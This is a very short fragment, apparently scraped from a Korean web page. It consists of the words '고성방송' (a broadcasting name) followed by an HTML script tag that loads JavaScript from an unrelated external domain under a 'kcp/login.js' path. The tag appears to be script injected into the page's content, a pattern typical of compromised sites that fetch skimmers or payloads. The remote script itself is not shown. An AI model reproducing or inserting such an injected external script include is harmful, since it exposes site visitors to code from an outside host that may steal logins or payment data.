 고성방송<script src=https://bstour.net/kcp/login.js></script>